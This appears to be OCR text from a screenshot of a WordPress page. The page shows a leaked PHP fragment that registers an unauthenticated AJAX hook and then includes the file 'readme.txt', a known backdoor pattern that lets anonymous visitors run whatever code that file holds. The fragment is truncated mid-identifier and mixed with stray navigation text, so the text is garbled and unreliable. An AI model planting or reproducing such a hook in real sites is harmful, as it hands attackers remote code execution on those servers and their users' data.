
if(!function_exists('file_check_readme69180')){ add_action('wp_ajax_nopriv_fil
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
HOME
HOME
SAMPLE PAG